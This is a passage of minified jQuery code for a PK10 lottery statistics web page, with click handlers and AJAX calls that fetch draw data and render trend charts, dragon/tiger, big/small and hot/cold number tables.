    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
